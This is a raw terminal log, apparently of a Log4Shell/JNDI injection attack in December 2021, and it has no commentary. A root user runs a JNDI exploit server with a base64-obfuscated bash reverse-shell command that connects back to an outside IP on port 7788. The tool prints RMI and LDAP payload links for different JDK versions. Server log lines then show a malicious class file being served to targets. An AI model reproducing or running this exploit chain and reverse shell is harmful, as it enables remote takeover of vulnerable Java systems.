 ^V^V
^Croot@VM-4-8-ubuntu:~#
root@VM-4-8-ubuntu:~# java -jar 1.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTAuNDIuMjQ2LjEzNS83Nzg4IDA+JjE=}|{base64,-d}|{bash,-i}" -A "110.42.246.135"
[ADDRESS] >> 110.42.246.135
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTAuNDIuMjQ2LjEzNS83Nzg4IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://110.42.246.135:1099/at372k
ldap://110.42.246.135:1389/at372k
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://110.42.246.135:1099/onillf
ldap://110.42.246.135:1389/onillf
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://110.42.246.135:1099/uibprg
----------------------------Server Log----------------------------
2021-12-14 10:16:46 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-14 10:16:46 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-14 10:16:47 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-14 10:17:26 [LDAPSERVER] >> Send LDAP reference result for onillf redirecting to http://110.42.246.135:8180/ExecTemplateJDK8.class
2021-12-14 10:17:26 [LDAPSERVER] >> Send LDAP reference result for onillf redirecting to http://110.42.246.135:8180/ExecTemplateJDK8.class
2021-12-14 10:17:26 [LDAPSERVER] >> Send LDAP reference result for onillf redirecting to http://110.42.246.135:8180/ExecTemplateJDK8.class
2021-12-14 10:17:26 [LDAPSERVER] >> Send LDAP reference result for onillf redirecting to http://110.42.246.135:8180/ExecTemplateJDK8.class
2021-12-14 10:17:41 [LDAPSERVER] >> Send LDAP reference result for onillf redirecting to http://110.42.246.135:8180/ExecTemplateJDK8.class
2021-12-14 10:17:41 [LDAPSERVER] >> Send LDAP reference result for onillf redirecting to http://110.42.246.135:8180/ExecTemplateJDK8.class
2021-12-14 10:17:41 [LDAPSERVER] >> Send LDAP reference result for onillf redirecting to http://110.42.246.135:8180/ExecTemplateJDK8.class
2021-12-14 10:17:41 [LDAPSERVER] >> Send LDAP reference result for onillf redirecting to http://110.42.246.135:8180/ExecTemplateJDK8.class